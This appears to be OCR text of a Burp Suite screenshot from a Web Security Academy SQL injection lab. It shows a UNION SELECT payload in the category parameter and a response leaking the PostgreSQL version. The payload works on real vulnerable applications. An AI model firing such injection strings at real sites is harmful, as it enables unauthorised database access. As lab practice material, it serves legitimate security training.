 Send Cancel < > Target: https://0a65000103f3305880eee9ff00cf003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+CAST(version()+as+varchar),'bbb'--+-
HTTP/2
2 Host:
0a65000103f3305880eee9ff00cf003d.web-security-academ
y.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Response
Pretty Raw Hex Render
PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
bbb